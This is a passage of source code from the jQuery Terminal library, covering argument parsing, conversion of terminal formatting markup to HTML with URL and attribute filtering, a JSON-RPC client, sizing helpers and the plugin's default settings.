                if (str.match(/^--?[^-]/) && acc instanceof token) {
                    result[acc.value] = true;
                }
                if (str.match(/^--[^-]/)) {
                    var name = str.replace(/^--/, '');
                    if (settings.boolean.indexOf(name) === -1) {
                        return new token(name);
                    } else {
                        result[name] = true;
                    }
                } else if (str.match(/^-[^-]/)) {
                    var single = str.replace(/^-/, '').split('');
                    if (settings.boolean.indexOf(single.slice(-1)[0]) === -1) {
                        var last = single.pop();
                    }
                    single.forEach(function(single) {
                        result[single] = true;
                    });
                    if (last) {
                        return new token(last);
                    }
                } else if (acc instanceof token) {
                    result[acc.value] = arg;
                } else if (arg) {
                    result._.push(arg);
                }
                return null;
            }, null);
            if (rest instanceof token) {
                result[rest.value] = true;
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: helper function that return array of formatting
        // :: it handles html entites inside text #735
        // ---------------------------------------------------------------------
        parse_formatting: function(string) {
            var formatting = $.terminal.unescape_brackets(string).split(';');
            var text_part = 4;
            if (formatting.length >= 5) {
                var escaped = $.terminal.escape_brackets(formatting[text_part]);
                formatting[text_part] = escaped;
            }
            return formatting;
        },
        // ---------------------------------------------------------------------
        // :: function executed for each text inside [[ .... ]] in echo
        // ---------------------------------------------------------------------
        extended_command: function extended_command(term, string, options) {
            var settings = $.extend({
                invokeMethods: false
            }, options);
            var deferred = new $.Deferred();
            try {
                change_hash = false;
                var m = string.match(extended_command_re);
                if (m) {
                    if (!settings.invokeMethods) {
                        warn('To invoke terminal or cmd methods you need to enable ' +
                             'invokeMethods option');
                        deferred.reject();
                    } else {
                        string = m[1];
                        var obj = m[2] === 'terminal' ? term : term.cmd();
                        var fn = m[3];
                        try {
                            var args = eval('[' + m[4] + ']');
                            if (!obj[fn]) {
                                term.error('Unknow function ' + fn);
                            } else {
                                var ret = obj[fn].apply(term, args);
                                if (ret && ret.then) {
                                    return ret;
                                }
                            }
                            deferred.resolve();
                        } catch (e) {
                            term.error('Invalid invocation in ' +
                                       $.terminal.escape_brackets(string));
                            deferred.reject();
                        }
                    }
                } else {
                    return term.exec(string, true).done(function() {
                        change_hash = true;
                    });
                }
            } catch (e) {
                // error is process in exec
                deferred.reject();
            }
            return deferred.promise();
        },
        // ---------------------------------------------------------------------
        // :: ES6 iterator for a given string that handle emoji and formatting
        // ---------------------------------------------------------------------
        iterator: function(string) {
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\]\\\]/)) {
                        string = string.replace(/\]\\\]/g, ']\\\\]');
                    }
                }
                return string;
            }
            if (typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol') {
                var len = $.terminal.length(string);
                var i = 0;
                var obj = {};
                obj[Symbol.iterator] = function() {
                    return {
                        next: function() {
                            if (i < len) {
                                var text = $.terminal.substring(string, i, i + 1);
                                i++;
                                return {
                                    value: formatting(text)
                                };
                            } else {
                                return {
                                    done: true
                                };
                            }
                        }
                    };
                };
                return obj;
            }
        },
        // ---------------------------------------------------------------------
        // :: object that can be used in string methods intead of regex
        // ---------------------------------------------------------------------
        formatter: new (function() {
            try {
                this[Symbol.split] = function(string) {
                    return $.terminal.format_split(string);
                };
                this[Symbol.match] = function(string) {
                    return string.match(format_re);
                };
                this[Symbol.replace] = function(string, replacer) {
                    return string.replace(format_parts_re, replacer);
                };
                this[Symbol.search] = function(string) {
                    return string.search(format_re);
                };
            } catch (e) {
            }
        })(),
        // ---------------------------------------------------------------------
        // :: Function return array of pre processed formatting
        // :: each item is array of style, color, background, and text
        // :: if the element is not present or if it's normal text
        // :: the element is empty string
        // ---------------------------------------------------------------------
        process_formatting: function(string) {
            return $.terminal.format_split(string).map(function(string) {
                if ($.terminal.is_formatting(string)) {
                    var parts = string.match(new RegExp(format_parts_re, 'i'));
                    var text = parts.pop();
                    for (var i = 1; i <= 2; ++i) {
                        if (!$.terminal.valid_color(parts[i])) {
                            parts[i] = '';
                        }
                    }
                    return parts.slice(1, 4).concat(text);
                } else {
                    return ['', '', '', string];
                }
            });
        },
        // ---------------------------------------------------------------------
        // :: helper function that add new formatter
        // ---------------------------------------------------------------------
        new_formatter: function(formatter) {
            $.terminal.defaults.formatters.unshift(formatter);
        },
        // ---------------------------------------------------------------------
        // :: helper function to remove existing formatter
        // ---------------------------------------------------------------------
        remove_formatter: function(formatter) {
            remove($.terminal.defaults.formatters, function(item) {
                return item === formatter;
            });
        }
    };
    (function() {
        // ---------------------------------------------------------------------
        function clean_data(data, text) {
            if (data === '') {
                return text;
            } else {
                return data.replace(/&#93;/g, ']')
                    .replace(/>/g, '&gt;')
                    .replace(/</g, '&lt;')
                    .replace(/"/g, '&quot;');
            }
        }
        // ---------------------------------------------------------------------
        // test if this is valid Path
        // ---------------------------------------------------------------------
        function is_path(url) {
            return url.match(/^\.{1,2}\//) ||
                url.match(/^\//) ||
                !(url.match(/\//) || url.match(/^[^:]+:/));
        }
        // ---------------------------------------------------------------------
        function with_url_validation(fn, settings) {
            return function(url) {
                if (settings.anyLinks) {
                    return true;
                }
                var test = fn(url);
                if (!test) {
                    warn('Invalid URL ' + url + ' only http(s), blob, ftp, and ' +
                         'paths are allowed!');
                }
                return test;
            };
        }
        // ---------------------------------------------------------------------
        // :: Replace terminal formatting with html
        // ---------------------------------------------------------------------
        var href_re = /^(((?:blob:)?https?|file|ftp):\/\/|\.{0,2}\/)/;
        var src_re = /^(https?:|file:|blob:|data:)/;
        $.terminal.format = function format(str, options) {
            var settings = $.extend({}, {
                linksNoReferrer: false,
                linksNoFollow: false,
                allowedAttributes: [],
                charWidth: undefined,
                escape: true,
                anyLinks: false
            }, options || {});
            // -----------------------------------------------------------------
            var valid_href = with_url_validation(function(url) {
                return url.match(href_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            var valid_src = with_url_validation(function(url) {
                return url.match(src_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            function filter_attr_names(names) {
                if (names.length && settings.allowedAttributes.length) {
                    return names.filter(function(name) {
                        if (name === 'data-text') {
                            return false;
                        }
                        var allowed = false;
                        var filters = settings.allowedAttributes;
                        for (var i = 0; i < filters.length; ++i) {
                            if (filters[i] instanceof RegExp) {
                                if (filters[i].test(name)) {
                                    allowed = true;
                                    break;
                                }
                            } else if (filters[i] === name) {
                                allowed = true;
                                break;
                            }
                        }
                        return allowed;
                    });
                }
                return [];
            }
            // -----------------------------------------------------------------
            function attrs_to_string(style, attrs, valid_attrs) {
                if (attrs) {
                    if (valid_attrs.length) {
                        var style_attrs;
                        var result = valid_attrs.map(function(name) {
                            if (attrs[name] === null) {
                                return '';
                            }
                            if (attrs[name] === true) {
                                return name;
                            }
                            var value = escape_html_attr(attrs[name]);
                            if (name === 'style') {
                                // merge style attr and colors #617
                                if (style) {
                                    value = value ? style + ';' + value : style;
                                }
                                style_attrs = true;
                            }
                            return name + '="' + value + '"';
                        }).filter(Boolean);
                        if (!result.length) {
                            return '';
                        }
                        if (!style_attrs && style) {
                            // if there are not style attr we need to add style
                            result.push('style="' + style + '"');
                        }
                        return result.join(' ');
                    }
                }
                if (!style) {
                    return '';
                }
                return 'style="' + style + '"';
            }
            // -----------------------------------------------------------------
            function rel_attr() {
                var rel = ["noopener"];
                if (settings.linksNoReferrer) {
                    rel.unshift("noreferrer");
                }
                if (settings.linksNoFollow) {
                    rel.unshift("nofollow");
                }
                return rel;
            }
            // -----------------------------------------------------------------
            var default_rel = rel_attr().join(' ');
            // -----------------------------------------------------------------
            function pre_process_link(data, attrs, valid_attrs) {
                if (data.match(email_re)) {
                    return '<a href="mailto:' + data + '"';
                } else {
                    // only http and ftp links (prevent javascript)
                    // unless user force it with anyLinks option
                    var result = ['<a'];
                    if (data && valid_href(data)) {
                        result.push('href="' + data + '"');
                    }
                    if (attrs) {
                        if (valid_attrs.includes('target') &&
                            attrs.target === undefined) {
                            attrs.target = '_blank';
                        }
                        if (valid_attrs.includes('rel') &&
                            attrs.rel === undefined) {
                            attrs.rel = default_rel;
                        }
                    } else {
                        result.push('rel="' + default_rel + '"');
                        result.push('target="_blank"');
                    }
                    return result.join(' ');
                }
            }
            // -----------------------------------------------------------------
            function pre_process_image(data, text) {
                var result = '<img';
                if (valid_src(data)) {
                    result += ' src="' + data + '"';
                    if (text) {
                        result += ' alt="' + text + '"';
                    }
                }
                return result;
            }
            // -----------------------------------------------------------------
            function find_semicolon(text) {
                var index = 0;
                var inside_entity = false;

                while (index < text.length) {
                    if (text[index] === '&') {
                        inside_entity = true;
                    } else if (text[index] === ';' && !inside_entity) {
                        return index;
                    } else if (text[index] === ';') {
                        inside_entity = false;
                    }
                    index++;
                }

                return -1;
            }
            // -----------------------------------------------------------------
            function format(s, style, color, background, _class, data_text, text) {
                var attrs;
                var valid_attrs = [];
                if (data_text.match(/;/)) {
                    try {
                        var semicolon = find_semicolon(data_text);
                        if (semicolon !== -1) {
                            var json = data_text.substring(semicolon + 1);
                            json = json.replace(/&nbsp;/g, ' ')
                                .replace(/&lt;/g, '<')
                                .replace(/&gt;/g, '>');
                            if (json.match(/^\s*\{[^}]*\}\s*$/)) {
                                attrs = JSON.parse(json);
                                valid_attrs = filter_attr_names(Object.keys(attrs));
                                data_text = data_text.substring(0, semicolon);
                            }
                        }
                    } catch (e) {
                    }
                }
                if (text === '' && !style.match(/@/)) {
                    return ''; //'<span>&nbsp;</span>';
                }
                text = safe(text);
                text = text.replace(/\\\]/g, '&#93;');
                if (settings.escape) {
                    // inside formatting we need to unescape escaped slashes
                    // but this escape is not needed when echo - don't know why
                    text = text.replace(/\\\\/g, '\\');
                }
                var styles = {};
                if (style.indexOf('b') !== -1) {
                    styles['font-weight'] = 'bold';
                }
                var text_decoration = [];
                if (style.indexOf('u') !== -1) {
                    text_decoration.push('underline');
                }
                if (style.indexOf('s') !== -1) {
                    text_decoration.push('line-through');
                }
                if (style.indexOf('o') !== -1) {
                    text_decoration.push('overline');
                }
                if (text_decoration.length) {
                    styles['text-decoration'] = text_decoration.join(' ');
                }
                if (style.indexOf('i') !== -1) {
                    styles['font-style'] = 'italic';
                }
                if (style.indexOf('r') !== -1) {
                    if (_class.trim()) {
                        _class += ' ' + 'terminal-inverted';
                    } else {
                        _class = 'terminal-inverted';
                    }
                }
                if ($.terminal.valid_color(color)) {
                    $.extend(styles, {
                        'color': color,
                        '--color': color,
                        '--original-color': color
                    });
                    if (style.indexOf('!') !== -1) {
                        styles['--link-color'] = color;
                    }
                    if (style.indexOf('g') !== -1) {
                        styles['text-shadow'] = '0 0 5px ' + color;
                    }
                }
                if ($.terminal.valid_color(background)) {
                    $.extend(styles, {
                        'background-color': background,
                        '--background': background
                    });
                }
                var data = clean_data(data_text, text);
                var extra = extra_css(text, settings);
                if (extra) {
                    text = wide_characters(text, settings);
                    $.extend(styles, extra);
                }
                var result;
                var style_str = style_to_string(styles);
                if (style.indexOf('!') !== -1) {
                    result = pre_process_link(data, attrs, valid_attrs);
                } else if (style.indexOf('@') !== -1) {
                    result = pre_process_image(data, text);
                } else {
                    result = '<span';
                }
                var output_attrs = attrs_to_string(style_str, attrs, valid_attrs);
                if (output_attrs) {
                    result += ' ' + output_attrs;
                }
                if (_class !== '') {
                    result += ' class="' + _class + '"';
                }
                // links and image need data-text attribute cmd click behavior
                // formatter can return links.
                if (style.indexOf('!') !== -1) {
                    result += ' data-text>' + text + '</a>';
                } else if (style.indexOf('@') !== -1) {
                    result += ' data-text/>';
                } else {
                    result += ' data-text="' + data + '">' +
                        '<span>' + text + '</span></span>';
                }
                return result;
            }
            if (typeof str === 'string') {
                // support for formating foo[[u;;]bar]baz[[b;#fff;]quux]zzz
                var splitted = $.terminal.format_split(str);
                str = $.map(splitted, function(text) {
                    if (text === '') {
                        return text;
                    } else if ($.terminal.is_formatting(text)) {
                        // fix &nbsp; inside formatting because encode is called
                        // before format
                        text = text.replace(/\[\[[^\]]+\]/, function(text) {
                            return text.replace(/&nbsp;/g, ' ');
                        });
                        return text.replace(format_parts_re, format);
                    } else {
                        text = safe(text);
                        text = text.replace(/\\\]/, '&#93;');
                        var data = clean_data(text);
                        var extra = extra_css(text, settings);
                        var prefix;
                        if (extra) {
                            text = wide_characters(text, settings);
                            prefix = '<span style="' + style_to_string(extra) + '"';
                        } else {
                            prefix = '<span';
                        }
                        return prefix + ' data-text="' + data + '">' + text + '</span>';
                    }
                }).join('');
                return str.replace(/<span><br\s*\/?><\/span>/gi, '<br/>');
            } else {
                return '';
            }
        };
    })();
    // -------------------------------------------------------------------------
    $.terminal.Exception = function Terminal_Exception(type, message, stack) {
        if (arguments.length === 1) {
            this.message = arguments[0];
            this.type = 'TERMINAL';
        } else {
            this.type = type;
            this.message = message;
            if (stack) {
                this.stack = stack;
            }
        }
    };
    $.terminal.Exception.prototype = new Error();
    $.terminal.Exception.prototype.toString = function() {
        return this.message + '\n' + this.stack;
    };
    // -----------------------------------------------------------------------
    // Helper plugins and functions
    // -----------------------------------------------------------------------
    $.fn.visible = function() {
        return this.css('visibility', 'visible');
    };
    $.fn.hidden = function() {
        return this.css('visibility', 'hidden');
    };
    // -----------------------------------------------------------------------
    var warnings = [];
    function warn(msg) {
        msg = '[jQuery Terminal] ' + msg;
        if (warnings.indexOf(msg) === -1) {
            warnings.push(msg);
            /* eslint-disable */
            if (console) {
                if (console.warn) {
                    console.warn(msg);
                } else if (console.log) {
                    console.log(msg);
                }
                /* eslint-enable */
            } else {
                // prevent catching in outer try..catch
                setTimeout(function() {
                    throw new Error('WARN: ' + msg);
                }, 0);
            }
        }
    }
    // -----------------------------------------------------------------------
    // JSON-RPC CALL
    // -----------------------------------------------------------------------
    var ids = {}; // list of url based ids of JSON-RPC
    $.jrpc = function(url, method, params, success, error) {
        var deferred = new $.Deferred();
        var options;
        if ($.isPlainObject(url)) {
            options = url;
        } else {
            options = {
                url: url,
                method: method,
                params: params,
                success: success,
                error: error
            };
        }
        function validJSONRPC(response) {
            return typeof response.id === 'number' &&
                (typeof response.result !== 'undefined' ||
                 typeof response.error !== 'undefined');
        }
        ids[options.url] = ids[options.url] || 0;
        var request = {
            'jsonrpc': '2.0',
            'method': options.method,
            'params': options.params,
            'id': ++ids[options.url]
        };
        function finalize(json, response, status, jqXHR) {
            if (validJSONRPC(json) || options.method === 'system.describe') {
                // don't catch errors in success callback
                if (options.success) {
                    options.success(json, status, jqXHR);
                }
                deferred.resolve(json);
            } else {
                if (options.error) {
                    options.error(jqXHR, 'Invalid JSON-RPC');
                }
                deferred.reject({message: 'Invalid JSON-RPC', response: response});
            }
        }
        $.ajax({
            url: options.url,
            beforeSend: function beforeSend(jxhr, settings) {
                if (is_function(options.request)) {
                    options.request(jxhr, request);
                }
                settings.data = JSON.stringify(request);
            },
            success: function success(response, status, jqXHR) {
                var content_type = jqXHR.getResponseHeader('Content-Type');
                if (!content_type.match(/(application|text)\/json/)) {
                    warn('Response Content-Type is neither application/json' +
                         ' nor text/json');
                }
                var json;
                try {
                    json = JSON.parse(response);
                } catch (e) {
                    if (options.error) {
                        options.error(jqXHR, 'Invalid JSON', e);
                    } else {
                        throw new $.terminal.Exception('JSON', 'Invalid JSON', e.stack);
                    }
                    deferred.reject({message: 'Invalid JSON', response: response});
                    return;
                }
                if (is_function(options.response)) {
                    options.response(jqXHR, json);
                }
                if (is_function(options.intercept)) {
                    var ret = options.intercept(request, json);
                    if (ret) {
                        return unpromise(ret, function(json) {
                            var response = JSON.stringify(json);
                            finalize(json, response, status, jqXHR);
                        });
                    }
                }
                finalize(json, response, status, jqXHR);
            },
            error: options.error,
            contentType: 'application/json',
            dataType: 'text',
            async: true,
            cache: false,
            // timeout: 1,
            type: 'POST'
        });
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    $.rpc = function(url, method, params) {
        var deferred = new $.Deferred();
        function success(res) {
            if (res.error) {
                deferred.reject(res.error);
            } else {
                deferred.resolve(res.result);
            }
        }
        function error(jqXHR, status, message) {
            deferred.reject({message: message});
        }
        $.jrpc(url, method, params, success, error);
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    function terminal_ready(term) {
        return !!(term.closest('body').length &&
                  term.is(':visible') &&
                  term.find('.cmd-prompt').length);
    }
    // -----------------------------------------------------------------------
    function format_stack_trace(stack) {
        stack = $.terminal.escape_brackets(stack);
        return stack.split(/\n/g).map(function(trace) {
            // nested formatting will handle urls but that formatting
            // can be removed - this code was created before
            // that formatting existed (see commit ce01c3f5)
            return '[[;;;terminal-error]' +
                trace.replace(url_re, function(url) {
                    return ']' + url + '[[;;;terminal-error]';
                }) + ']';
        }).join('\n');
    }
    // -----------------------------------------------------------------------
    // :: Create fake terminal to calcualte the dimention of one character
    // :: this will make terminal work if terminal div is not added to the
    // :: DOM at init like with:
    // :: $('<div/>').terminal().echo('foo bar').appendTo('body');
    // -----------------------------------------------------------------------
    function get_char_size(term) {
        var result;
        if (terminal_ready(term)) {
            var $prompt = term.find('.cmd-prompt').clone().css({
                visiblity: 'hidden',
                position: 'absolute'
            });
            $prompt.appendTo(term.find('.cmd'))
                .html('&nbsp;')
                .wrap('<div class="cmd-wrapper"/>');
            result = {
                width: $prompt.width(),
                height: $prompt.height()
            };
            $prompt.parent().remove();
        } else {
            var temp = $('<div class="terminal terminal-temp"><div class="terminal-' +
                         'wrapper"><div class="terminal-output"><div><div class="te' +
                         'rminal-line" style="float: left"><span>&nbsp;</span></div' +
                         '></div></div><div class="terminal-pixel"></div></div>')
                .appendTo('body');
            temp.addClass(term.attr('class')).attr('id', term.attr('id'));
            var style = term.attr('style');
            if (style) {
                style = style.split(/\s*;\s*/).filter(function(s) {
                    return !s.match(/display\s*:\s*none/i);
                }).join(';');
                temp.attr('style', style);
            }
            var node = temp.find('.terminal-line');
            result = {
                width: node.width(),
                height: node.height()
            };
            temp.remove();
        }
        return result;
    }
    // -----------------------------------------------------------------------
    // :: fix rounding issue #969
    // -----------------------------------------------------------------------
    function aproximation(number) {
        if (number - Math.floor(number) > 0.9) {
            return Math.ceil(number);
        }
        return Math.floor(number);
    }
    // -----------------------------------------------------------------------
    // :: calculate numbers of characters
    // -----------------------------------------------------------------------
    function get_num_chars(terminal, char_size) {
        var width = terminal.find('.terminal-fill').width();
        var result = Math.floor(width / char_size.width);
        // random number to not get NaN in node.js but big enough to
        // not wrap exception
        return result || 1000;
    }
    // -----------------------------------------------------------------------
    // :: Calculate number of lines that fit without scroll
    // -----------------------------------------------------------------------
    function get_num_rows(terminal, char_size) {
        var filler = terminal.find('.terminal-fill');
        var height = filler.height();
        return aproximation(height / char_size.height);
    }
    // -----------------------------------------------------------------------
    function all(array, fn) {
        var same = array.filter(function(item) {
            return item[fn]() === item;
        });
        return same.length === array.length;
    }
    // -----------------------------------------------------------------------
    function string_case(string) {
        var array = string.split('');
        if (all(array, 'toLowerCase')) {
            return 'lower';
        } else if (all(array, 'toUpperCase')) {
            return 'upper';
        } else {
            return 'mixed';
        }
    }
    // -----------------------------------------------------------------------
    function same_case(string) {
        return string_case(string) !== 'mixed';
    }
    // -----------------------------------------------------------------------
    // fix for jQuery bug
    function is_function(object) {
        return get_type(object) === 'function';
    }
    // -----------------------------------------------------------------------
    function is_string(object) {
        return get_type(object) === 'string';
    }
    // -----------------------------------------------------------------------
    function is_object(object) {
        return object && typeof object === 'object';
    }
    // -----------------------------------------------------------------------
    function is_promise(object) {
        return is_object(object) && is_function(object.then || object.done);
    }
    // -----------------------------------------------------------------------
    function is_big_int(object) {
        return typeof object === 'bigint';
    }
    // -----------------------------------------------------------------------
    function is_deferred(object) {
        return is_promise(object) && is_function(object.promise);
    }
    // -----------------------------------------------------------------------
    if (!Array.isArray) {
        Array.isArray = function(arg) {
            return Object.prototype.toString.call(arg) === '[object Array]';
        };
    }
    // -----------------------------------------------------------------------
    function is_array(object) {
        return Array.isArray(object);
    }
    // -----------------------------------------------------------------------
    function have_custom_font(term) {
        var custom_font = $(term).css('--font');
        if (!custom_font) {
            return false;
        }
        var fonts = Array.from(document.fonts.keys());
        var font = fonts.find(function(face) {
            return face.family === custom_font;
        });
        return !!font;
    }
    // -----------------------------------------------------------------------
    function get_type(object) {
        if (typeof object === 'function') {
            return 'function';
        }
        if (object === null) {
            return object + '';
        }
        if (Array.isArray(object)) {
            return 'array';
        }
        if (object instanceof String) {
            return 'string';
        }
        if (typeof object === 'object') {
            return 'object';
        }
        return typeof object;
    }
    // -----------------------------------------------------------------------
    // :: TERMINAL PLUGIN CODE
    // -----------------------------------------------------------------------
    var version_set = !$.terminal.version.match(/^\{\{/);
    var copyright = 'Copyright (c) 2010-2025 Jakub T. Jankiewicz ' +
        '<https://jcubic.pl/me>';
    var version_string = version_set ? ' v. ' + $.terminal.version : ' ';
    // regex is for placing version string aligned to the right
    var reg = new RegExp(' {' + version_string.length + '}$');
    function small_string(name) {
        return '(c) 2010-2025 [[!;;;;https://jcubic.pl/me]' + name + ']';
    }
    // -----------------------------------------------------------------------
    // :: Terminal Signatures
    // -----------------------------------------------------------------------
    var signatures = [
        ['jQuery Terminal', small_string('jcubic')],
        [
            '      __ ____ ________',
            '     / // _  /__  ___/__ ___ ______',
            ' __ / // // /  / // _  // _//     /',
            '/  / // // /  / // ___// / / / / /',
            '\\___//____ \\ /_//____//_/ /_/ /_/',
            '          \\/                    '
                .replace(reg, ' ') + version_string,
            small_string('Jakub T. Jankiewicz')],
        [
            '      _______                 ________                        __',
            '     / / _  /_ ____________ _/__  ___/______________  _____  / /',
            ' __ / / // / // / _  / _/ // / / / _  / _/     / /  \\/ / _ \\/ /',
            '/  / / // / // / ___/ // // / / / ___/ // / / / / /\\  / // / /__',
            '\\___/____ \\\\__/____/_/ \\__ / /_/____/_//_/_/_/_/_/  \\/\\__\\_\\___/',
            '         \\/          /____/                                   '
                .replace(reg, ' ') + version_string,
            copyright
        ],
        [
            '      __ _____                     ________                            ' +
                '  __',
            '     / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___ ' +
                ' / /',
            ' __ / // // // // // _  // _// // / / // _  // _//     // //  \\/ // _ ' +
                '\\/ /',
            '/  / // // // // // ___// / / // / / // ___// / / / / // // /\\  // // ' +
                '/ /__',
            '\\___//____ \\\\___//____//_/ _\\_  / /_//____//_/ /_/ /_//_//_/ /_/ \\' +
                '__\\_\\___/',
            ('          \\/              /____/                                     ' +
             '     ').replace(reg, '') + version_string,
            copyright
        ]
    ];
    // -----------------------------------------------------------------------
    // :: Default options
    // -----------------------------------------------------------------------
    // if set to false nested formatting will not process formatting, only text
    // between formatting, we need this option because we're flattening the formatting
    $.terminal.nested_formatting.__meta__ = true;
    // if set to false nested formatting will not inherit styles colors and attribues
    $.terminal.nested_formatting.__inherit__ = true;
    // nested formatting will always return different length so we silent the warning
    $.terminal.nested_formatting.__no_warn__ = true;
    $.terminal.defaults = {
        prompt: '> ',
        history: true,
        exit: true,
        clear: true,
        enabled: true,
        maskChar: '*',
        wrap: true,
        checkArity: true,
        raw: false,
        tabindex: 1,
        invokeMethods: false,
        exceptionHandler: null,
        pauseEvents: true,
        softPause: false,
        mousewheel: null,
        touchscroll: null,
        memory: false,
        cancelableAjax: true,
        processArguments: true,
        execAnimation: false,
        execAnimationDelay: 100,
        execHistory: false,
        linksNoReferrer: false,
        externalPause: true,
        useCache: true,
        anyLinks: false,
        linksNoFollow: false,
        processRPCResponse: null,
        completionEscape: true,
        mobileDelete: is_mobile,
        convertLinks: true,
        errorOnAbort: true,
        extra: {},
        tabs: 4,
        historySize: 60,
        scrollObject: null,
        historyState: false,
        importHistory: false,
        historyFilter: null,
        echoCommand: true,
        scrollOnEcho: true,
        login: null,
        outputLimit: -1,
        formatters: [$.terminal.nested_formatting],
        unixFormatting: {
            escapeBrackets: false,
            ansiParser: {},
            ansiArt: false
        },
        onAjaxError: null,
        pasteImage: true,
        scrollBottomOffset: 20,
        wordAutocomplete: true,
        caseSensitiveAutocomplete: true,
        caseSensitiveSearch: true,
        clickTimeout: 200,
        holdTimeout: 400,
        holdRepeatTimeout: 200,
        repeatTimeoutKeys: [],
        mobileIgnoreAutoSpace: [',', '.', ')'],
        request: $.noop,
        response: $.noop,
        describe: 'procs',
        onRPCError: null,
        keymap: null,
        doubleTab: null,
        doubleTabEchoCommand: false,
        completion: false,
        onInit: $.noop,
        onClear: $.noop,
        onBlur: $.noop,
        onFocus: $.noop,
        onTerminalChange: $.noop,
        onExit: $.noop,
        onPush: $.noop,
        onPop: $.noop,
        keypress: $.noop,
        keydown: $.noop,
        renderHandler: null,
        onAfterRedraw: $.noop,
        onEchoCommand: $.noop,
        onPaste: $.noop,
        onFlush: $.noop,
        onBeforeCommand: null,
        onAfterCommand: null,
        onBeforeEcho: null,
        onAfterEcho: null,
        onBeforeLogin: null,
        onAfterLogout: null,
        onBeforeLogout: null,
        onCommandChange: null,
        onPositionChange: null,
        allowedAttributes: ['title', 'target', 'rel', /^aria-/, 'id', /^data-/],
        strings: {
            comletionParameters: 'From version 1.0.0 completion function need to' +
                ' have two arguments',
            wrongPasswordTryAgain: 'Wrong username or password try again!',
            wrongPassword: 'Wrong username or password!',
            ajaxAbortError: 'Error while aborting ajax call!',
            wrongArity: "Wrong number of arguments. Function '%s' expects %s got" +
                ' %s!',
            commandNotFound: "Command '%s' Not Found!",
            oneRPCWithIgnore: 'You can use only one rpc with describe == false ' +
                'or rpc without system.describe',
            oneInterpreterFunction: "You can't use more than one function (rpc " +
                'without system.describe or with option describe == false count' +
                 's as one)',
            loginFunctionMissing: "You didn't specify a login function",
            noTokenError: 'Access denied (no token)',
            serverResponse: 'Server responded',
            wrongGreetings: 'Wrong value of greetings parameter',
            notWhileLogin: "You can't call `%s' function while in login",
            loginIsNotAFunction: 'Authenticate must be a function',
            canExitError: "You can't exit from main interpreter",
            invalidCompletion: 'Invalid completion',
            invalidSelector: 'Sorry, but terminal said that you use invalid ' +
                'selector!',
            invalidTerminalId: 'Invalid Terminal ID',
            login: 'login',
            password: 'password',
            recursiveLoop: 'Recursive loop in echo detected, skip',
            notAString: '%s function: argument is not a string',
            redrawError: 'Internal error, wrong position in cmd redraw',
            invalidStrings: 'Command %s have unclosed strings',
            invalidMask: 'Invalid mask used only string or boolean allowed',
            defunctTerminal: "You can't call method '%s' on terminal that was destroyed",
            abortError: 'Abort with CTRL+D',
            timeoutError: 'Signal timed out',
            invalidId: 'terminal with this `id` aready exists! You need to destr' +
                'oy old terminal before you can create terminal with the same `id`'
        }
    };
    // -------------------------------------------------------------------------
    // :: All terminal globals
    // -------------------------------------------------------------------------
    var requests = []; // jQuery AJAX and Abort controllers for canceling on CTRL+D
    var abort_controllers = [];
    var terminals = new Cycle(); // list of terminals global in this scope
    // state for all terminals, terminals can't have own array fo state because
    // there is only one popstate event
    var save_state = []; // hold objects returned by export_view by history API
    var hash_commands;
    var change_hash = false; // don't change hash on Init
    var fire_hash_change = true;
    var first_instance = true; // used by history state
    $.fn.terminal = function(init_interpreter, options) {
        function StorageHelper(memory) {
            if (memory) {
                this.storage = {};
            }
            this.set = function(key, value) {
                if (memory) {
                    this.storage[key] = value;
                } else {
                    $.Storage.set(key, value);
                }
            };
            this.get = function(key) {
                if (memory) {
                    return this.storage[key];
                } else {
                    return $.Storage.get(key);
                }
            };
            this.remove = function(key) {
                if (memory) {
                    delete this.storage[key];
                } else {
                    $.Storage.remove(key);
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: helper function
        // ---------------------------------------------------------------------
        function get_processed_command(command) {
            if ($.terminal.unclosed_strings(command)) {
                var string = $.terminal.escape_brackets(command);
                var message = sprintf(strings().invalidStrings, "`" + string + "`");
                throw new $.terminal.Exception(message);
            } else if (is_function(settings.processArguments)) {
                return process_command(command, settings.processArguments);
            } else if (settings.processArguments) {
                return $.terminal.parse_command(command);
            } else {
                return $.terminal.split_command(command);
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that use option to render objects
        // ---------------------------------------------------------------------
        var recursive_render = false;
        function preprocess_value(value, options) {
            options = options || {};
            if ($.terminal.Animation && value instanceof $.terminal.Animation) {
                value.start(self);
                return false;
            }
            if (is_function(settings.renderHandler)) {
                if (recursive_render) {
                    return value;
                }
                return unpromise(value, function(value) {
                    try {
                        recursive_render = true;
                        var ret = settings.renderHandler.call(self, value, options, self);
                        if (ret === false) {
                            return false;
                        }
                        var was_promise = is_promise(ret);
                        if (was_promise) {
                            return always(ret, function() {
                                recursive_render = false;
                            });
                        }
                        if (typeof ret === 'string' || is_node(ret)) {
                            return ret;
                        } else {
                            return value;
                        }
                    } catch (e) {
                        return [
                            '[[;red;]' + e.message + ']',
                            format_stack_trace(e.stack)
                        ].join('\n');
                    } finally {
                        if (!was_promise) {
                            recursive_render = false;
                        }
                    }
                });
            }
            return value;
        }
        // ---------------------------------------------------------------------
        // :: helper function used in render and in update
        // ---------------------------------------------------------------------
        function prepare_render(value, options) {
            if (is_node(value)) {
                var settings = $.extend({}, options, {
                    raw: true,
                    finalize: function(div) {
                        div.find('.terminal-render-item').replaceWith(value);
                        if (options && is_function(options.finalize)) {
                            options.finalize(div, self);
                        }
                    }
                });
                return ['<div class="terminal-render-item"/>', settings];
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that renders DOM nodes and jQuery objects
        // ---------------------------------------------------------------------
        function render(value, options) {
            var ret = prepare_render(value, options);
            if (ret) {
                self.echo.apply(self, ret);
                return true;
            }
        }
        // ---------------------------------------------------------------------
        function get_node(index) {
            return output.find('[data-index=' + index + ']');
        }
        // ---------------------------------------------------------------------
        // :: test if object can be rendered
        // ---------------------------------------------------------------------
        function is_node(object) {
            return object instanceof $.fn.init || object instanceof Element;
        }
        // ---------------------------------------------------------------------
        // :: Display object on terminal
        // ---------------------------------------------------------------------
        function display_object(object) {
            object = preprocess_value(object);
            if (object === false) {
                return;
            }
            if (render(object)) {
                return;
            }
